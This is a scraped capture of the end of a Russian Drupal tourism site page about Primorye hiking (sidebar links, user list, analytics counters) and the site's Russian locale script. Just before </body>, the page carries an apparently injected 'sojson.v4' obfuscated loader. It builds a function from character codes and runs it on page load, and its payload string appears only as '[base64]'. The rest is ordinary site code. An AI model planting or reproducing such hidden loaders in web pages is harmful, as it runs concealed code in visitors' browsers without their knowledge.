<li><a href="/blog/istoriya-razvitiya-turkluba-grintur">История развития турклуба Гринтур</a></li>
<li><a href="/blog/priglashayu-v-pvd-na-g-mokrusha-23-24102021g">Приглашаю в ПВД на г. Мокруша 23-24/10/2021г.</a></li>
<li><a href="/blog/priglashayu-v-pvd-na-g-golec-4-6012021g">Приглашаю в ПВД на г. Голец 4-6/01/2021г.</a></li>
<li class="last"><a href="/blog/priglashayu-v-pvd-na-g-sestru-10-11102020">Приглашаю в ПВД на г. Сестру.  10-11/10/2020</a></li>
</ul></div><div class="more-link"><a href="/blog" title="Читать последние записи блога.">Дальше</a></div>  </div>
  
</div> <!-- /.block -->
<div id="block-block-8" class="block block-block">

        <h2 >Туризм Приморья</h2>
    
  <div class="content">
    <p><p><a href="http://turizm.primkray.ru/tegi/pidan" rel="nofollow">Пидан</a>&nbsp; <a href="http://turizm.primkray.ru/marshrout/golhovaya" rel="nofollow">г. Ольховая</a><br />
<a href="http://turizm.primkray.ru/tegi/oblachnaya" rel="nofollow">г. Облачная</a> <a href="http://turizm.primkray.ru/tegi/falaza" rel="nofollow">г. Фалаза</a><br />
<a href="http://turizm.primkray.ru/content/shkotovskie-vodopady-0" rel="nofollow">Шкотовские водопады</a><br />
<a href="http://turizm.primkray.ru/trek/na-kravcovskie-vodopady" rel="nofollow">Кравцовские водопады </a><br />
<a href="http://turizm.primkray.ru/marshrout/rvan-chin-milogradovka" rel="nofollow">Милоградово (Ван-Чин)</a><br />
<a href="http://turizm.primkray.ru/galleries/chistovodnoe-progulka-po-hrebtu" rel="nofollow">Чистоводное (парк Драконов)</a><br />
<a href="http://turizm.primkray.ru/marshrout/reka-vodopadnaya-i-gvysokaya" rel="nofollow">река Водопадная</a><br />
<a href="http://turizm.primkray.ru/trek/desyat-vershin-primorya-za-chetyre-dnya" rel="nofollow">вершины Приморья</a><br />
<a href="http://turizm.primkray.ru/content/multisport-v-primorskom-krae" rel="nofollow">мультиспорт в Приморье</a></p>
</p>  </div>
  
</div> <!-- /.block -->
<div id="block-user-new" class="block block-user">

        <h2 >Новые пользователи</h2>
    
  <div class="content">
    <div class="item-list"><ul><li class="first"><span class="username" xml:lang="" about="/users/nadyatyurina" typeof="sioc:UserAccount" property="foaf:name" datatype="">NadyaTyurina</span></li>
<li><span class="username" xml:lang="" about="/users/looizah" typeof="sioc:UserAccount" property="foaf:name" datatype="">looizah</span></li>
<li><span class="username" xml:lang="" about="/users/stepan" typeof="sioc:UserAccount" property="foaf:name" datatype="">stepan</span></li>
<li><span class="username" xml:lang="" about="/users/lagaped" typeof="sioc:UserAccount" property="foaf:name" datatype="">Lagaped</span></li>
<li class="last"><span class="username" xml:lang="" about="/users/roman" typeof="sioc:UserAccount" property="foaf:name" datatype="">Роман</span></li>
</ul></div>  </div>
  
</div> <!-- /.block -->
<div id="block-user-online" class="block block-user">

        <h2 >Сейчас на сайте</h2>
    
  <div class="content">
    <p>Сейчас на сайте 0 пользователей</p>  </div>
  
</div> <!-- /.block -->
</div>
 <!-- /.region -->
	
      </aside>  <!-- /#sidebar-first -->
    

    </div>

    
  <div class="clear"></div>

    </div>



  <div id="footer">
    
    <div id="copyright"><center><a href=http://primkray.ru>Приморский край</a></center>

<div><center>
                   <noindex>
   <a rel="nofollow" href="http://www.vvv.ru/cnt.php3?id=36" target="_top"><img
    src="http://cnt.vvv.ru/cgi-bin/cnt?id=36" width="88" height="31" border="0"
    alt="������������� ������ VVV.RU"></a><a rel="nofollow" target="_top" href="http://top.mail.ru/jump?from=181735"><img
    src="http://top.list.ru/counter?js=na;id=181735;t=214" border="0" height="31" width="88"
    alt="�������@Mail.ru"></a>
    <!--LiveInternet counter--><script type="text/javascript"><!--
   document.write("<a rel="nofollow" href='http://www.liveinternet.ru/click;Vladnews' "+
   "target=_blank><img src='//counter.yadro.ru/hit;Vladnews?t57.14;r"+
   escape(document.referrer)+((typeof(screen)=="undefined")?"":
   ";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
   screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
   ";"+Math.random()+
   "' alt='' title='LiveInternet' "+
   "border='0' width='88' height='31'></a>")
   //--></script><!--/LiveInternet-->
	</noindex>

<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=26460102&amp;from=informer"
target="_blank" rel="nofollow"><img src="//bs.yandex.ru/informer/26460102/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;"  onclick="try{Ya.Metrika.informer({i:this,id:26460102,lang:'ru'});return false}catch(e){}"/></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter26460102 = new Ya.Metrika({id:26460102,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/26460102" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

</center>
</div>

    <div class="clear"></div>
    </div>
  </div>
</div>
  <script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='9ad37'></span></body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://turizm.primkray.ru/sites/default/files/languages/ru_PQpwjd7ZQoHaGGTcyBQObaHXmsx8AXFDLdykcmoaiMM.js?t433b2
body_size: 8913
content:
Drupal.locale = { 'pluralFormula': function ($n) { return Number((((($n%10)==1)&&(($n%100)!=11))?(0):((((($n%10)>=2)&&(($n%10)<=4))&&((($n%100)<10)||(($n%100)>=20)))?(1):2))); }, 'strings': {"":{"Status message":"\u0421\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435 \u0441\u043e\u0441\u0442\u043e\u044f\u043d\u0438\u044f","An AJAX HTTP error occurred.":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430 AJAX HTTP.","Hide":"\u0421\u043a\u0440\u044b\u0442\u044c","Show":"\u041f\u043e\u043a\u0430\u0437\u0430\u043b\u044c","Re-order rows by numerical weight instead of dragging.":"\u0423\u043f\u043e\u0440\u044f\u0434\u043e\u0447\u0438\u0442\u044c \u0441\u0442\u0440\u043e\u043a\u0438 \u043f\u043e \u0438\u0445 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u044f\u043c \u0432\u0435\u0441\u0430 \u0432\u043c\u0435\u0441\u0442\u043e \u0442\u043e\u0433\u043e, \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0441\u0442\u043e \u043f\u0435\u0440\u0435\u0442\u0430\u0449\u0438\u0442\u044c \u043c\u044b\u0448\u043a\u043e\u0439.","Show row weights":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0432\u0435\u0441 \u0432 \u0441\u0442\u0440\u043e\u043a\u0430\u0445","Hide row weights":"\u0421\u043a\u0440\u044b\u0442\u044c \u0432\u0435\u0441 \u0432 \u0441\u0442\u0440\u043e\u043a\u0430\u0445","Drag to re-order":"\u041f\u0435\u0440\u0435\u0442\u0430\u0449\u0438\u0442\u0435, \u0447\u0442\u043e\u0431\u044b \u0438\u0437\u043c\u0435\u043d\u0438\u0442\u044c \u043f\u043e\u0440\u044f\u0434\u043e\u043a","Changes made in this table will not be saved until the form is submitted.":"\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f, \u0441\u0434\u0435\u043b\u0430\u043d\u043d\u044b\u0435 \u0432 \u044d\u0442\u043e\u0439 \u0442\u0430\u0431\u043b\u0438\u0446\u0435 \u0431\u0443\u0434\u0435\u0442 \u0441\u043e\u0445\u0440\u0430\u043d\u0435\u043d\u044b \u0442\u043e\u043b\u044c\u043a\u043e \u043f\u043e\u0441\u043b\u0435 \u043d\u0430\u0436\u0430\u0442\u0438\u044f \u043a\u043d\u043e\u043f\u043a\u0438 \u0441\u043e\u0445\u0440\u0430\u043d\u0435\u043d\u0438\u044f \u043d\u0438\u0436\u0435.","Please wait...":"\u041f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...","Autocomplete popup":"\u041e\u043a\u043d\u043e \u0430\u0432\u0442\u043e\u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f","Searching for matches...":"\u041f\u043e\u0438\u0441\u043a \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0438\u0439...","Select all rows in this table":"\u0412\u044b\u0431\u0440\u0430\u0442\u044c \u0432\u0441\u0435 \u0441\u0442\u0440\u043e\u043a\u0438 \u0432 \u0442\u0430\u0431\u043b\u0438\u0446\u0435","Deselect all rows in this table":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u0432\u044b\u0431\u043e\u0440 \u0432\u0441\u0435\u0445 \u0441\u0442\u0440\u043e\u043a \u0432 \u0442\u0430\u0431\u043b\u0438\u0446\u0435","(active tab)":"(\u0430\u043a\u0442\u0438\u0432\u043d\u0430\u044f \u0437\u0430\u043a\u043b\u0430\u0434\u043a\u0430)","Show shortcuts":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u044f\u0440\u043b\u044b\u043a\u0438","Save":"\u0421\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c","Delete":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","Cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","Configure":"\u041d\u0430\u0441\u0442\u0440\u043e\u0438\u0442\u044c","Not customizable":"\u041d\u0435 \u043c\u043e\u0436\u0435\u0442 \u043d\u0430\u0441\u0442\u0440\u0430\u0438\u0432\u0430\u0442\u044c\u0441\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u043c","Disabled":"\u041e\u0442\u043a\u043b\u044e\u0447\u0435\u043d\u043e","Not restricted":"\u041d\u0435 \u043e\u0433\u0440\u0430\u043d\u0438\u0447\u0435\u043d\u043e","Restricted to certain pages":"\u041e\u0433\u0440\u0430\u043d\u0438\u0447\u0435\u043d\u043e \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0451\u043d\u043d\u044b\u043c\u0438 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430\u043c\u0438","The changes to these blocks will not be saved until the \u003Cem\u003ESave blocks\u003C\/em\u003E button is clicked.":"\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u043d\u0435 \u0432\u0441\u0442\u0443\u043f\u044f\u0442 \u0432 \u0441\u0438\u043b\u0443 \u043f\u043e\u043a\u0430 \u0432\u044b \u043d\u0435 \u043d\u0430\u0436\u043c\u0451\u0442\u0435 \u043d\u0430 \u043a\u043d\u043e\u043f\u043a\u0443 \u0022\u0421\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c \u0431\u043b\u043e\u043a\u0438\u0022.","The block cannot be placed in this region.":"\u0411\u043b\u043e\u043a \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0440\u0430\u0441\u043f\u043e\u043b\u043e\u0436\u0435\u043d \u0432 \u044d\u0442\u043e\u043c \u0440\u0435\u0433\u0438\u043e\u043d\u0435.","Not in book":"\u041d\u0435 \u0432 \u043a\u043d\u0438\u0433\u0435","New book":"\u041d\u043e\u0432\u0430\u044f \u043a\u043d\u0438\u0433\u0430","Color":"Color","Status":"\u0421\u043e\u0441\u0442\u043e\u044f\u043d\u0438\u0435","Not published":"\u041d\u0435 \u043e\u043f\u0443\u0431\u043b\u0438\u043a\u043e\u0432\u0430\u043d\u043e","Edit":"\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c","@number comments per page":"@number \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432 \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443","Customize dashboard":"\u041d\u0430\u0441\u0442\u0440\u043e\u0438\u0442\u044c","Done":"\u0421\u0434\u0435\u043b\u0430\u043d\u043e","N\/A":"\u043d\u0435\u0442","Hide summary":"\u0421\u043a\u0440\u044b\u0442\u044c \u0430\u043d\u043d\u043e\u0442\u0430\u0446\u0438\u044e","Edit summary":"\u0420\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0430\u043d\u043e\u043d\u0441","Size":"\u0420\u0430\u0437\u043c\u0435\u0440","The selected file %filename cannot be uploaded. Only files with the following extensions are allowed: %extensions.":"\u0412\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u0444\u0430\u0439\u043b %filename \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d. \u0420\u0430\u0437\u0440\u0435\u0448\u0430\u044e\u0442\u0441\u044f \u0442\u043e\u043b\u044c\u043a\u043e \u0444\u0430\u0439\u043b\u044b \u0441 \u0442\u0430\u043a\u0438\u043c\u0438 \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u0438\u044f\u043c\u0438: %extensions.","Enabled":"\u0412\u043a\u043b\u044e\u0447\u0435\u043d\u043e","Add":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c","Next":"\u0414\u0430\u043b\u0435\u0435","Not in menu":"\u041d\u0435 \u0432 \u043c\u0435\u043d\u044e","Requires a title":"\u0422\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a","Don\u0027t display post information":"\u041d\u0435 \u043f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0442\u044c \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e \u043e \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438","New revision":"\u041d\u043e\u0432\u044b\u0439 \u0432\u0430\u0440\u0438\u0430\u043d\u0442","No revision":"\u041d\u0435\u0442 \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432","By @name on @date":"@name. @date","By @name":"\u0410\u0432\u0442\u043e\u0440: @name","Loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","@title dialog":"\u0414\u0438\u0430\u043b\u043e\u0433 @title","Alias: @alias":"\u0421\u0438\u043d\u043e\u043d\u0438\u043c: @alias","No alias":"\u041d\u0435\u0442 \u0441\u0438\u043d\u043e\u043d\u0438\u043c\u043e\u0432","Search":"\u041f\u043e\u0438\u0441\u043a","Filename":"\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0444\u0430\u0439\u043b\u0430","Not found":"\u041d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e","Hide shortcuts":"\u0421\u043f\u0440\u044f\u0442\u0430\u0442\u044c \u044f\u0440\u043b\u044b\u043a\u0438","This permission is inherited from the authenticated user role.":"\u042d\u0442\u043e \u043f\u0440\u0430\u0432\u043e \u043d\u0430\u0441\u043b\u0435\u0434\u0443\u0435\u0442\u0441\u044f \u043e\u0442 \u0440\u043e\u043b\u0438 \u00ab\u0417\u0430\u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0439 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u00bb.","Previous":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439","Page Title: @pt":"\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b: @pt","No Page Title":"\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u043e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u0435\u0442","Page title: @pt":"\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438 \u0441\u0442\u0440\u0430\u043d\u0438\u0446: @pt","No page title":"\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u043e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u0435\u0442"}} };